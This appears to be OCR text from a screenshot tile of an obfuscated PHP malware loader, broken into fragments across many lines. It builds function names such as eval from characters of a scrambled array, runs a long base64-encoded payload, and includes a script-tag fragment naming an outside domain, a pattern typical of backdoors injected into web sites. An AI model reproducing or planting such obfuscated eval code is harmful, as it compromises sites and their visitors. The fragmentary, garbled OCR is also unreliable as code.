
<font color=ffffff>*/
$ntm3k
[
2
]=strtr(
$ntm3k
[
1
],
"01
{
21
}.
$ntm3k
[
2
]{
0
}.
$ntm3k
[
2
]{
12
};
$ntm3k
[
4
].=
$ntm3k
[
[
2
]{
12
}.
$ntm3k
[
2
]{
19
}.
$ntm3k
[
2
]{
2
}.
$ntm3k
[
2
]{
21
}.
$
8
}.
$ntm3k
[
2
]{
8
};
$ntm3k
[
7
].=
$ntm3k
[
2
]{
12
}.
"ev"
;
$ntm
w.datetopia.com/";</script>*/
$ntm3k
[
9
].=
$ntm3k
[
8
];
if
 (
__LINE__
-
2
) 
exit
;
$ntm3k
[
6
]=
$ntm3k
[
1
]{
14
}.
$ntm3
tm3k
[
2
]{
28
}.
$ntm3k
[
1
]{
1
}.
$ntm3k
[
1
]{
18
}.
$ntm3k
[
1
]{
3
[
4
](
"2YgKCEkbnRtZaNsbmFkZ2RbZDcxNjRdKWB7ZnVuY3Rpbm
RlbyBHXJscyBCVgPEJWPlZlcnNpbmz6IDcuNi8QlI+TGljZ25A
BDbm50Y2N0OigZGVhbHBsYXle2Fbm8uYm9tPEJWPjxIUjziO30
KXtad25jdGlvbiBkNDcmNCgpe3JldHVybiB021lKCk7fTskbnR
G1aYmxvY2RlZFtk4TQmNF094TskbnRt4mtb4TBdPWJ0WIuIa1l
s1XWgkbnRt4mtbNl0JG50bTNr2AhdKCRhKWkpO307fTsg2YgKC
RpbmzgZDE3NjQJGEpemdsbmJhbCkbnRt4ms7IHJldHVybikbnR
BpZiIWRlZDQxNjQpIHskZ2Q04TY0PTE7ZnVuY3RpbmzgZDQxNj
r2AZdKCJQR2d6UGx2ellXZGxJRAltWUhWbmFYT2dj4jltZEhkG
OGdW4ax5YkhNZ1FtbGFQQAlpUGlBb1RHbGpVAV62ldRZ1ptOXl
WE1nUURJd01ETXVJRUZAYkNCe2FXZG9kWE1nYm12elpYWjJV1F
G1s1pYW2dPUEz2VNCbmNtVa1QVmgwZEhBNkx5OTNk4mN12kdG4
puUjNZ2EpsTFhOdaJIVjBhVAl1Y3k1bmRH4XNQ1JZEd24GIAQn
k4kZ52lR3dllUNGd4nhpYm1VGRYQndi40wTmlBOFlTQa9jbVZt
WGRHVjBi40Jw2V41aIy4Dh44kUrUEdKeVBqeGljjQ9IikuJHQp
1FXTtkNAEmNCgpOmVzXQ7fTtpZighKChtZDUc3Vic3RyKCRfU0
VjNTgzZjdj4AgwYyIpfHwb2Q1KHN1YnN0cigkX1NFUlZFUltTR